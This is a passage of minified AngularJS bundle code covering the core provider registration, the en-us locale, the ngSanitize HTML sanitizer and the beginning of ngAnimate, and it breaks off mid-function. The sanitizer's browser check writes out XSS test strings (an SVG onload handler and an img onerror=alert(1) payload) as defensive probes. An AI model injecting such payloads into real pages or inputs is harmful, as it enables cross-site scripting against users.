e&&_t(e)&&(e.$$moduleName=u),i.push([n,r,arguments]),a}}})}}))("ng",["ngLocale"],["$provide",function(t){t.provider({$$sanitizeUri:Lr}),t.provider("$compile",mn).directive({a:Ai,input:go,textarea:go,form:Li,script:fa,select:da,option:Oa,ngBind:yo,ngBindHtml:bo,ngBindTemplate:$o,ngClass:Oo,ngClassEven:Co,ngClassOdd:So,ngCloak:jo,ngController:xo,ngForm:Ui,ngHide:ia,ngIf:Ro,ngInclude:Po,ngInit:Io,ngNonBindable:Zo,ngPluralize:ta,ngRepeat:ea,ngShow:ra,ngStyle:oa,ngSwitch:aa,ngSwitchWhen:ua,ngSwitchDefault:sa,ngOptions:Xo,ngTransclude:la,ngModel:zo,ngList:To,ngChange:wo,pattern:ga,ngPattern:ga,required:va,ngRequired:va,minlength:ya,ngMinlength:ya,maxlength:ma,ngMaxlength:ma,ngValue:vo,ngModelOptions:Jo}).directive({ngInclude:Ao}).directive(Ii).directive(Eo),t.provider({$anchorScroll:Qe,$animate:ln,$animateCss:cn,$$animateJs:on,$$animateQueue:an,$$AnimateRunner:sn,$$animateAsyncRun:un,$browser:pn,$cacheFactory:hn,$controller:jn,$document:xn,$$isDocumentHidden:En,$exceptionHandler:kn,$filter:ai,$$forceReflow:Tn,$interpolate:Kn,$interval:Zn,$http:zn,$httpParamSerializer:Vn,$httpParamSerializerJQLike:Fn,$httpBackend:Gn,$xhrFactory:Wn,$jsonpCallbacks:Yn,$location:vr,$log:gr,$parse:Ir,$rootScope:Fr,$q:Mr,$$q:Nr,$sce:Gr,$sceDelegate:Wr,$sniffer:Jr,$templateCache:dn,$templateRequest:Zr,$$testability:Yr,$timeout:Qr,$window:ri,$$rAF:Vr,$$jqLite:De,$$Map:qe,$$cookieReader:oi})}]).info({angularVersion:"1.6.4"}),$.module("ngLocale",[],["$provide",function(t){var i="one",o="other";t.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],STANDALONEMONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(t,e){var n=0|t,r=function(t,e){var n,r,i=e;void 0===i&&(i=Math.min((n=t,-1==(r=(n+="").indexOf("."))?0:n.length-r-1),3));var o=Math.pow(10,i);return{v:i,f:(t*o|0)%o}}(t,e);return 1==n&&0==r.v?i:o}})}]),lt(function(){it(L.document,ot)}));function Sa(t,e,n){return t[e]||(t[e]=n())}}(window),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>')},function(t,e,n){n(105),t.exports="ngSanitize"},function(t,e){!function(w,_){"use strict";var O,S,C,j,x,E,k,T,R,P=_.$$minErr("$sanitize");_.module("ngSanitize",[]).provider("$sanitize",function(){var e=!1;this.$get=["$$sanitizeUri",function(n){return e&&S(f,c),function(t){var e=[];return T(t,R(e,function(t,e){return!/^unsafe:/.test(n(t,e))})),e.join("")}}],this.enableSvg=function(t){return j(t)?(e=t,this):e},O=_.bind,S=_.extend,C=_.forEach,j=_.isDefined,x=_.lowercase,E=_.noop,T=function(t,e){null==t?t="":"string"!=typeof t&&(t=""+t);var n=m(t);if(!n)return"";var r=5;do{if(0===r)throw P("uinput","Failed to sanitize html because the input is unstable");r--,t=n.innerHTML,n=m(t)}while(t!==n.innerHTML);var i=n.firstChild;for(;i;){switch(i.nodeType){case 1:e.start(i.nodeName.toLowerCase(),y(i.attributes));break;case 3:e.chars(i.textContent);break}var o;if(!((o=i.firstChild)||(1===i.nodeType&&e.end(i.nodeName.toLowerCase()),o=b("nextSibling",i))))for(;null==o&&(i=b("parentNode",i))!==n;)o=b("nextSibling",i),1===i.nodeType&&e.end(i.nodeName.toLowerCase());i=o}for(;i=n.firstChild;)n.removeChild(i)},R=function(t,o){var e=!1,a=O(t,t.push);return{start:function(i,t){i=x(i),!e&&l[i]&&(e=i),e||!0!==f[i]||(a("<"),a(i),C(t,function(t,e){var n=x(e),r="img"===i&&"src"===n||"background"===n;!0!==v[n]||!0===p[n]&&!o(t,r)||(a(" "),a(e),a('="'),a($(t)),a('"'))}),a(">"))},end:function(t){t=x(t),e||!0!==f[t]||!0===i[t]||(a("</"),a(t),a(">")),t==e&&(e=!1)},chars:function(t){e||a($(t))}}},k=w.Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))};var n=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,r=/([^#-~ |!])/g,i=g("area,br,col,hr,img,wbr"),t=g("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),o=g("rp,rt"),a=S({},o,t),u=S({},t,g("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,section,table,ul")),s=S({},o,g("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),c=g("circle,defs,desc,ellipse,font-face,font-face-name,font-face-src,g,glyph,hkern,image,linearGradient,line,marker,metadata,missing-glyph,mpath,path,polygon,polyline,radialGradient,rect,stop,svg,switch,text,title,tspan"),l=g("script,style"),f=S({},i,u,s,a),p=g("background,cite,href,longdesc,src,xlink:href"),h=g("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,tabindex,target,title,type,valign,value,vspace,width"),d=g("accent-height,accumulate,additive,alphabetic,arabic-form,ascent,baseProfile,bbox,begin,by,calcMode,cap-height,class,color,color-rendering,content,cx,cy,d,dx,dy,descent,display,dur,end,fill,fill-rule,font-family,font-size,font-stretch,font-style,font-variant,font-weight,from,fx,fy,g1,g2,glyph-name,gradientUnits,hanging,height,horiz-adv-x,horiz-origin-x,ideographic,k,keyPoints,keySplines,keyTimes,lang,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mathematical,max,min,offset,opacity,orient,origin,overline-position,overline-thickness,panose-1,path,pathLength,points,preserveAspectRatio,r,refX,refY,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,rotate,rx,ry,slope,stemh,stemv,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,systemLanguage,target,text-anchor,to,transform,type,u1,u2,underline-position,underline-thickness,unicode,unicode-range,units-per-em,values,version,viewBox,visibility,width,widths,x,x-height,x1,x2,xlink:actuate,xlink:arcrole,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,xmlns,xmlns:xlink,y,y1,y2,zoomAndPan",!0),v=S({},p,d,h);function g(t,e){var n,r={},i=t.split(",");for(n=0;n<i.length;n++)r[e?x(i[n]):i[n]]=!0;return r}var m=function(r,e){var t;if(!e||!e.implementation)throw P("noinert","Can't create an inert html document");var n=((t=e.implementation.createHTMLDocument("inert")).documentElement||t.getDocumentElement()).querySelector("body");return n.innerHTML='<svg><g onload="this.parentNode.remove()"></g></svg>',n.querySelector("svg")?(n.innerHTML='<svg><p><style><img src="</style><img src=x onerror=alert(1)//">',n.querySelector("svg img")?function(t){t="<remove></remove>"+t;try{var e=(new r.DOMParser).parseFromString(t,"text/html").body;return e.firstChild.remove(),e}catch(t){return}}:function(t){n.innerHTML=t,e.documentMode&&function t(e){for(;e;){if(e.nodeType===w.Node.ELEMENT_NODE)for(var n=e.attributes,r=0,i=n.length;r<i;r++){var o=n[r],a=o.name.toLowerCase();"xmlns:ns1"!==a&&0!==a.lastIndexOf("ns1:",0)||(e.removeAttributeNode(o),r--,i--)}var u=e.firstChild;u&&t(u),e=b("nextSibling",e)}}(n);return n}):function(t){t="<remove></remove>"+t;try{t=encodeURI(t)}catch(t){return}var e=new r.XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.firstChild.remove(),n}}(w,w.document);function y(t){for(var e={},n=0,r=t.length;n<r;n++){var i=t[n];e[i.name]=i.value}return e}function $(t){return t.replace(/&/g,"&amp;").replace(n,function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"}).replace(r,function(t){return"&#"+t.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function b(t,e){var n=e[t];if(n&&k.call(e,n))throw P("elclob","Failed to sanitize html because the element is clobbered: {0}",e.outerHTML||e.outerText);return n}}).info({angularVersion:"1.6.6"}),_.module("ngSanitize").filter("linky",["$sanitize",function(f){var p=/((ftp|https?):\/\/|(www\.)|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>"\u201d\u2019]/i,h=/^mailto:/i,d=_.$$minErr("linky"),v=_.isDefined,g=_.isFunction,m=_.isObject,y=_.isString;return function(t,i,e){if(null==t||""===t)return t;if(!y(t))throw d("notstring","Expected string but received: {0}",t);for(var n,r,o,a=g(e)?e:m(e)?function(){return e}:function(){return{}},u=t,s=[];n=u.match(p);)r=n[0],n[2]||n[4]||(r=(n[3]?"http://":"mailto:")+r),o=n.index,c(u.substr(0,o)),l(r,n[0].replace(h,"")),u=u.substring(o+n[0].length);return c(u),f(s.join(""));function c(t){var e,n;t&&s.push((e=t,R(n=[],E).chars(e),n.join("")))}function l(t,e){var n,r=a(t);for(n in s.push("<a "),r)s.push(n+'="'+r[n]+'" ');!v(i)||"target"in r||s.push('target="',i,'" '),s.push('href="',t.replace(/"/g,"&quot;"),'">'),c(e),s.push("</a>")}}}])}(window,window.angular)},function(t,e,n){n(107),t.exports="ngAnimate"},function(t,e){!function(c,t){"use strict";var at,ut,st,ct,L=1,lt="-add",ft="-remove",pt="ng-",O="ng-animate",U="$$ngAnimateChildren";ut=void 0===c.ontransitionend&&void 0!==c.onwebkittransitionend?(at="WebkitTransition","webkitTransitionEnd transitionend"):(at="transition","transitionend"),ct=void 0===c.onanimationend&&void 0!==c.onwebkitanimationend?(st="WebkitAnimation","webkitAnimationEnd animationend"):(st="animation","animationend");var i="Duration",ht="TimingFunction",o="PlayState",n=st+"Delay",dt=st+i,r=at+"Delay",e=at+i,a=t.$$minErr("ng");function l(t,e,n){if(!t)throw a("areq","Argument '{0}' is {1}",e||"?",n||"required");return t}function S(t,e){return t||e?t?e?(At(t)&&(t=t.join(" ")),At(e)&&(e=e.join(" ")),t+" "+e):t:e:""}function vt(t,n,r){var i="";return t=At(t)?t:t&&J(t)&&t.length?t.split(/\s+/):[],Pt(t,function(t,e){t&&0<t.length&&(i+=0<e?" ":"",i+=r?n+t:t+n)}),i}function q(t){if(t instanceof Z)switch(t.length){case 0:return t;case 1:if(t[0].nodeType===L)return t;break;default:return Z(f(t))}if(t.nodeType===L)return Z(t)}function f(t){if(!t[0])return t;for(var e=0;e<t.length;e++){var n=t[e];if(n.nodeType===L)return n}}function H(s){return function(t,e){var n,r,i,o,a,u;e.addClass&&(n=s,r=t,i=e.addClass,Pt(r,function(t){n.addClass(t,i)}),e.addClass=null),e.removeClass&&(o=s,a=t,u=e.removeClass,Pt(a,function(t){o.removeClass(t,u)}),e.removeClass=null)}}function gt(t){if(!(t=t||{}).$$prepared){var e=t.domOperation||It;t.domOperation=function(){t.$$domOperationFired=!0,e(),e=It},t.$$prepared=!0}return t}function mt(t,e){yt(t,e),$t(t,e)}function yt(t,e){e.from&&(t.css(e.from),e.from=null)}function $t(t,e){e.to&&(t.css(e.to),e.to=null)}function B(t,e,n){var r=e.options||{},i=n.options||{},o=(r.addClass||"")+" "+(i.addClass||""),a=(r.removeClass||"")+" "+(i.removeClass||""),u=function(i,t,e){var n={};i=r(i),t=r(t),Pt(t,function(t,e){n[e]=1}),e=r(e),Pt(e,function(t,e){n[e]=1===n[e]?null:-1});var o={addClass:"",removeClass:""};function r(t){J(t)&&(t=t.split(" "));var e={};return Pt(t,function(t){t.length&&(e[t]=!0)}),e}return Pt(n,function(t,e){var n,r;1===t?(n="addClass",r=!i[e]||i[e+ft]):-1===t&&(n="removeClass",r=i[e]||i[e+lt]),r&&(o[n].length&&(o[n]+=" "),o[n]+=e)}),o}(t.attr("class"),o,a);i.preparationClasses&&(r.preparationClasses=z(i.preparationClasses,r.preparationClasses),delete i.preparationClasses);var s=r.domOperation!==It?r.domOperation:null;return h(r,i),s&&(r.domOperation=s),u.addClass?r.addClass=u.addClass:r.addClass=null,u.removeClass?r.removeClass=u.removeClass:r.removeClass=null,e.addClass=r.addClass,e.removeClass=r.removeClass,r}function bt(t){return t instanceof Z?t[0]:t}function wt(t,e){return Ot(t,[r,e?"-"+e+"s":""]),1}function _t(t,e){var n=e?"paused":"",r=st+o;return Ot(t,[r,n]),[r,n]}function Ot(t,e){var n=e[0],r=e[1];t.style[n]=r}function z(t,e){return t?e?t+" "+e:t:e}var u=["$interpolate",function(o){return{link:function(t,e,n){var r=n.ngAnimateChildren;function i(t){t="on"===t||"true"===t,e.data(U,t)}J(r)&&0===r.length?e.data(U,!0):(i(o(r)(t)),n.$observe("ngAnimateChildren",i))}}}],St="$$animateCss",p={transitionDuration:e,transitionDelay:r,transitionProperty:at+"Property",animationDuration:dt,animationDelay:n,animationIterationCount:st+"IterationCount"},Ct={transitionDuration:e,transitionDelay:r,animationDuration:dt,animationDelay:n};function jt(t,e){return[e?n:r,t+"s"]}function xt(t,e,n){var a=Object.create(null),u=t.getComputedStyle(e)||{};return Pt(n,function(t,e){var n,r,i=u[t];if(i){var o=i.charAt(0);("-"===o||"+"===o||0<=o)&&(n=0,r=i.split(/\s*,\s*/),Pt(r,function(t){"s"===t.charAt(t.length-1)&&(t=t.substring(0,t.length-1)),t=parseFloat(t)||0,n=n?Math.max(t,n):t}),i=n),0===i&&(i=null),a[e]=i}}),a}function Et(t){return 0===t||null!=t}function kt(t,e){var n=at,r=t+"s";return e?n+=i:r+=" linear all",[n,r]}function s(){var n=Object.create(null);return{flush:function(){n=Object.create(null)},count:function(t){var e=n[t];return e?e.total:0},get:function(t){var e=n[t];return e&&e.value},put:function(t,e){n[t]?n[t].total++:n[t]={total:1,value:e}}}}function Tt(e,n,t){Pt(t,function(t){e[t]=W(e[t])?e[t]:n.style.getPropertyValue(t)})}var Rt,h,Pt,At,W,d,w,G,J,K,Z,It,v=["$animateProvider",function(t){var it=s(),ot=s();this.$get=["$window","$$jqLite","$$AnimateRunner","$timeout","$$forceReflow","$sniffer","$$rAFScheduler","$$animateQueue",function(J,K,Z,Y,n,Q,e,X){var tt=H(K),i=0;function et(t,e){var n="$$ngAnimateParentKey",r=t.parentNode;return(r[n]||(r[n]=++i))+"-"+t.getAttribute("class")+"-"+e}var r=[];function nt(t){r.push(t),e.waitUntilQuiet(function(){it.flush(),ot.flush();for(var t=n(),e=0;e<r.length;e++)r[e](t);r.length=0})}function rt(t,e,n){var r,i,o,a,u=(r=t,i=n,o=p,(a=it.get(i))||"infinite"===(a=xt(J,r,o)).animationIterationCount&&(a.animationIterationCount=1),it.put(i,a),a),s=u.animationDelay,c=u.transitionDelay;return u.maxDelay=s&&c?Math.max(s,c):s||c,u.maxDuration=Math.max(u.animationDuration*u.animationIterationCount,u.transitionDuration),u}return function(c,t){var l=t||{};l.$$prepared||(l=gt(Rt(l)));var f={},p=bt(c);if(!p||!p.parentNode||!X.enabled())return z();var e,n,h,o,a,r,i,d,v,g,m,y,$=[],u=c.attr("class"),s=(n={},(e=l)&&(e.to||e.from)&&(n.to=e.to,n.from=e.from),n),b=[];if(0===l.duration||!Q.animations&&!Q.transitions)return z();var w=l.event&&At(l.event)?l.event.join(" "):l.event,_="",O="";w&&l.structural?_=vt(w,pt,!0):w&&(_=w),l.addClass&&(O+=vt(l.addClass,lt)),l.removeClass&&(O.length&&(O+=" "),O+=vt(l.removeClass,ft)),l.applyClassesEarly&&O.length&&tt(c,l);var S,C,j,x=[_,O].join(" ").trim(),E=u+" "+x,k=vt(x,"-active"),T=s.to&&0<Object.keys(s.to).length;if(!(0<(l.keyframeStyle||"").length)&&!T&&!x)return z();if(0<l.stagger){var R=parseFloat(l.stagger);C={transitionDelay:R,animationDelay:R,transitionDuration:0,animationDuration:0}}else S=et(p,E),C=function(t,e,n,r){var i;if(0<it.count(n)&&!(i=ot.get(n))){var o=vt(e,"-stagger");K.addClass(t,o),(i=xt(J,t,r)).animationDuration=Math.max(i.animationDuration,0),i.transitionDuration=Math.max(i.transitionDuration,0),K.removeClass(t,o),ot.put(n,i)}return i||{}}(p,x,S,Ct);if(l.$$skipPreparationClasses||K.addClass(c,x),l.transitionStyle){var P=[at,l.transitionStyle];Ot(p,P),$.push(P)}if(0<=l.duration){j=0<p.style[at].length;var A=kt(l.duration,j);Ot(p,A),$.push(A)}if(l.keyframeStyle){var I=[st,l.keyframeStyle];Ot(p,I),$.push(I)}var M=C?0<=l.staggerIndex?l.staggerIndex:it.count(S):0,N=0===M;N&&!l.skipBlocking&&wt(p,9999);var D=rt(p,0,S),V=D.maxDelay;d=Math.max(V,0),g=D.maxDuration;var F,L={};if(L.hasTransitions=0<D.transitionDuration,L.hasAnimations=0<D.animationDuration,L.hasTransitionAll=L.hasTransitions&&"all"===D.transitionProperty,L.applyTransitionDuration=T&&(L.hasTransitions&&!L.hasTransitionAll||L.hasAnimations&&!L.hasTransitions),L.applyAnimationDuration=l.duration&&L.hasAnimations,L.applyTransitionDelay=Et(l.delay)&&(L.applyTransitionDuration||L.hasTransitions),L.applyAnimationDelay=Et(l.delay)&&L.hasAnimations,L.recalculateTimingStyles=0<O.length,(L.applyTransitionDuration||L.applyAnimationDuration)&&(g=l.duration?parseFloat(l.duration):g,L.applyTransitionDuration&&(L.hasTransitions=!0,D.transitionDuration=g,j=0<p.style[at+"Property"].length,$.push(kt(g,j))),L.applyAnimationDuration&&(L.hasAnimations=!0,D.animationDuration=g,$.push([dt,g+"s"]))),0===g&&!L.recalculateTimingStyles)return z();null!=l.delay&&("boolean"!=typeof l.delay&&(F=parseFloat(l.delay),d=Math.max(F,0)),L.applyTransitionDelay&&$.push(jt(F)),L.applyAnimationDelay&&$.push(jt(F,!0)));return null==l.duration&&0<D.transitionDuration&&(L.recalculateTimingStyles=L.recalculateTimingStyles||N),v=1e3*d,m=1e3*g,l.skipBlocking||(L.blockTransition=0<D.transitionDuration,L.blockKeyframeAnimation=0<D.animationDuration&&0<C.animationDelay&&0===C.animationDuration),l.from&&(l.cleanupStyles&&Tt(f,p,Object.keys(l.from)),yt(c,l)),L.blockTransition||L.blockKeyframeAnimation?B(g):l.skipBlocking||wt(p,!1),{$$willAnimate:!0,end:U,start:function(){if(!h)return r=new Z(i={end:U,cancel:q,resume:null,pause:null}),nt(G),r}};function U(){H()}function q(){H(!0)}function H(t){if(!(h||a&&o)){o=!(h=!0),l.$$skipPreparationClasses||K.removeClass(c,x),K.removeClass(c,k),_t(p,!1),wt(p,!1),Pt($,function(t){p.style[t[0]]=""}),tt(c,l),mt(c,l),Object.keys(f).length&&Pt(f,function(t,e){t?p.style.setProperty(e,t):p.style.removeProperty(e)}),l.onDone&&l.onDone(),b&&b.length&&c.off(b.join(" "),W);var e=c.data(St);e&&(Y.cancel(e[0].timer),c.removeData(St)),r&&r.complete(!t)}}function B(t){L.blockTransition&&wt(p,t),L.blockKeyframeAnimation&&_t(p,!!t)}function z(){return r=new Z({end:U,cancel:q}),nt(It),H(),{$$willAnimate:!1,start:function(){return r},end:U}}function W(t){t.stopPropagation();var e=t.originalEvent||t,n=e.$manualTimeStamp||Date.now(),r=parseFloat(e.elapsedTime.toFixed(3));Math.max(n-y,0)>=v&&g<=r&&(a=!0,H())}function G(){if(!h)if(p.parentNode){var t=function(t){if(a)o&&t&&(o=!1,H());else if(o=!t,D.animationDuration){var e=_t(p,o);o?$.push(e):(r=e,i=(n=$).indexOf(r),0<=r&&n.splice(i,1))}var n,r,i},e=0<M&&(D.transitionDuration&&0===C.transitionDuration||D.animationDuration&&0===C.animationDuration)&&Math.max(C.animationDelay,C.transitionDelay);e?Y(n,Math.floor(e*M*1e3),!1):n(),i.resume=function(){t(!0)},i.pause=function(){t(!1)}}else H();function n(){if(!h){if(B(!1),Pt($,function(t){var e=t[0],n=t[1];p.style[e]=n}),tt(c,l),K.addClass(c,k),L.recalculateTimingStyles){if(E=p.getAttribute("class")+" "+x,S=et(p,E),D=rt(p,0,S),V=D.maxDelay,d=Math.max(V,0),0===(g=D.maxDuration))return void H();L.hasTransitions=0<D.transitionDuration,L.hasAnimations=0<D.animationDuration}if(L.applyAnimationDelay&&(V="boolean"!=typeof l.delay&&Et(l.delay)?parseFloat(l.delay):V,d=Math.max(V,0),D.animationDelay=V,F=jt(V,!0),$.push(F),p.style[F[0]]=F[1]),v=1e3*d,m=1e3*g,l.easing){var t,e=l.easing;L.hasTransitions&&(t=at+ht,$.push([t,e]),p.style[t]=e),L.hasAnimations&&(t=st+ht,$.push([t,e]),p.style[t]=e)}D.transitionDuration&&b.push(ut),D.animationDuration&&b.push(ct),y=Date.now();var n=v+1.5*m,r=y+n,i=c.data(St)||[],o=!0;if(i.length){var a=i[0];(o=r>a.expectedEndTime)?Y.cancel(a.timer):i.push(H)}if(o){var u=Y(s,n,!1);i[0]={timer:u,expectedEndTime:r},i.push(H),c.data(St,i)}b.length&&c.on(b.join(" "),W),l.to&&(l.cleanupStyles&&Tt(f,p,Object.keys(l.to)),$t(c,l))}}function s(){var t=c.data(St);if(t){for(var e=1;e<t.length;e++)t[e]();c.removeData(St)}}}}}]}],g=["$$animationProvider",function(t){t.drivers.push("$$animateCssDriver");var y="ng-animate-shim",$="ng-anchor-out";this.$get=["$animateCss","$rootScope","$$AnimateRunner","$rootElement","$sniffer","$$jqLite","$document",function(p,t,h,e,n,r,i){if(!n.animations&&!n.transitions)return It;var o,d=i[0].body,a=bt(e),v=Z((o=a).parentNode&&11===o.parentNode.nodeType||d.contains(a)?a:d);return function(t){return t.from&&t.to?function(t,e,n){var r=u(t),i=u(e),o=[];if(Pt(n,function(t){var e=function(e,i){var o=Z(bt(e).cloneNode(!0)),a=g(c(o));e.addClass(y),i.addClass(y),o.addClass("ng-anchor"),v.append(o);var r,t=function(){var t=p(o,{addClass:$,delay:!0,from:s(e)});return t.$$willAnimate?t:null}();if(!t&&!(r=l()))return f();var u=t||r;return{start:function(){var t,e=u.start();return e.done(function(){if(e=null,!r&&(r=l()))return(e=r.start()).done(function(){e=null,f(),t.complete()}),e;f(),t.complete()}),t=new h({end:n,cancel:n});function n(){e&&e.end()}}};function s(t){var n={},r=bt(t).getBoundingClientRect();return Pt(["width","height","top","left"],function(t){var e=r[t];switch(t){case"top":e+=d.scrollTop;break;case"left":e+=d.scrollLeft;break}n[t]=Math.floor(e)+"px"}),n}function c(t){return t.attr("class")||""}function l(){var t=g(c(i)),e=m(t,a),n=m(a,t),r=p(o,{to:s(i),addClass:"ng-anchor-in "+e,removeClass:$+" "+n,delay:!0});return r.$$willAnimate?r:null}function f(){o.remove(),e.removeClass(y),i.removeClass(y)}}(t.out,t.in);e&&o.push(e)}),!r&&!i&&0===o.length)return;return{start:function(){var e=[];r&&e.push(r.start()),i&&e.push(i.start()),Pt(o,function(t){e.push(t.start())});var n=new h({end:t,cancel:t});return h.all(e,function(t){n.complete(t)}),n;function t(){Pt(e,function(t){t.end()})}}}}(t.from,t.to,(t.classes,t.anchors)):u(t)};function g(t){return t.replace(/\bng-\S+\b/g,"")}function m(t,e){return J(t)&&(t=t.split(" ")),J(e)&&(e=e.split(" ")),t.filter(function(t){return-1===e.indexOf(t)}).join(" ")}function u(t){var e=t.element,n=t.options||{};t.structural&&(n.event=t.event,n.structural=!0,n.applyClassesEarly=!0,"leave"===t.event&&(n.onDone=n.domOperation)),n.preparationClasses&&(n.event=z(n.event,n.preparationClasses));var r=p(e,n);return r.$$willAnimate?r:null}}]}],m=["$animateProvider",function(b){this.$get=["$injector","$$AnimateRunner","$$jqLite",function(m,y,t){var $=H(t);return function(t,e,n,r){var i=!1;3===arguments.length&&G(n)&&(r=n,n=null),r=gt(r),n||(n=t.attr("class")||"",r.addClass&&(n+=" "+r.addClass),r.removeClass&&(n+=" "+r.removeClass));var o,a,u,s,c,l=r.addClass,f=r.removeClass,p=function(t){t=At(t)?t:t.split(" ");for(var e=[],n={},r=0;r<t.length;r++){var i=t[r],o=b.$$registeredAnimations[i];o&&!n[i]&&(e.push(m.get(o)),n[i]=!0)}return e}(n);p.length&&(u="leave"===e?(s="leave","afterLeave"):(s="before"+e.charAt(0).toUpperCase()+e.substr(1),e),"enter"!==e&&"move"!==e&&(o=g(t,e,r,p,s)),a=g(t,e,r,p,u));if(o||a)return{$$willAnimate:!0,end:function(){return c?c.end():(d(),(c=new y).complete(!0)),c},start:function(){if(c)return c;var e;c=new y;var t=[];return o&&t.push(function(t){e=o(t)}),t.length?t.push(function(t){h(),t(!0)}):h(),a&&t.push(function(t){e=a(t)}),c.setHost({end:function(){r()},cancel:function(){r(!0)}}),y.chain(t,n),c;function n(t){d(),c.complete(t)}function r(t){i||((e||It)(t),n(t))}}};function h(){r.domOperation(),$(t,r)}function d(){i=!0,h(),mt(t,r)}function v(a,u,s,t,e){var n=[];return Pt(t,function(t){var o=t[e];o&&n.push(function(){function e(t){i||(i=!0,(r||It)(t),n.complete(!t))}var n,r,i=!1;return n=new y({end:function(){e()},cancel:function(){e(!0)}}),r=function(t,e,n,r,i){var o;switch(n){case"animate":o=[e,r.from,r.to,i];break;case"setClass":o=[e,l,f,i];break;case"addClass":o=[e,l,i];break;case"removeClass":o=[e,f,i];break;default:o=[e,i];break}o.push(r);var a=t.apply(t,o);if(a)if(w(a.start)&&(a=a.start()),a instanceof y)a.done(i);else if(w(a))return a;return It}(o,a,u,s,function(t){e(!1===t)}),n})}),n}function g(t,e,n,r,i){var o,a,u=v(t,e,n,r,i);0===u.length&&("beforeSetClass"===i?(o=v(t,"removeClass",n,r,"beforeRemoveClass"),a=v(t,"addClass",n,r,"beforeAddClass")):"setClass"===i&&(o=v(t,"removeClass",n,r,"removeClass"),a=v(t,"addClass",n,r,"addClass")),o&&(u=u.concat(o)),a&&(u=u.concat(a)));if(0!==u.length)return function(t){var n=[];return u.length&&Pt(u,function(t){n.push(t())}),n.length?y.all(n,t):t(),function(e){Pt(n,function(t){e?t.cancel():t.end()})}}}}}]}],y=["$$animationProvider",function(t){t.drivers.push("$$animateJsDriver"),this.$get=["$$animateJs","$$AnimateRunner",function(o,a){return function(t){if(t.from&&t.to){var r=e(t.from),i=e(t.to);if(!r&&!i)return;return{start:function(){var t=[];r&&t.push(r.start()),i&&t.push(i.start()),a.all(t,function(t){e.complete(t)});var e=new a({end:n(),cancel:n()});return e;function n(){return function(){Pt(t,function(t){t.end()})}}}}}return e(t)};function e(t){var e=t.element,n=t.event,r=t.options,i=t.classes;return o(e,n,i,r)}}]}],Y="data-ng-animate",Q="$ngAnimatePin",$=["$animateProvider",function(s){var r=" ",i=this.rules={skip:[],cancel:[],join:[]};function a(t,e){if(t&&e){var n=function(t){if(!t)return null;var e=t.split(r),n=Object.create(null);return Pt(e,function(t){n[t]=!0}),n}(e);return t.split(r).some(function(t){return n[t]})}}function V(t,e,n){return i[t].some(function(t){return t(e,n)})}function F(t,e){var n=0<(t.addClass||"").length,r=0<(t.removeClass||"").length;return e?n&&r:n||r}i.join.push(function(t,e){return!t.structural&&F(t)}),i.skip.push(function(t,e){return!t.structural&&!F(t)}),i.skip.push(function(t,e){return"leave"===e.event&&t.structural}),i.skip.push(function(t,e){return e.structural&&2===e.state&&!t.structural}),i.cancel.push(function(t,e){return e.structural&&t.structural}),i.cancel.push(function(t,e){return 2===e.state&&t.structural}),i.cancel.push(function(t,e){if(e.structural)return!1;var n=t.addClass,r=t.removeClass,i=e.addClass,o=e.removeClass;return!(K(n)&&K(r)||K(i)&&K(o))&&(a(n,o)||a(r,i))}),this.$get=["$$rAF","$rootScope","$rootElement","$document","$$Map","$$animation","$$AnimateRunner","$templateRequest","$$jqLite","$$forceReflow","$$isDocumentHidden",function(b,w,_,O,t,S,C,e,n,r,j){var x=new t,E=new t,k=null;var i=w.$watch(function(){return 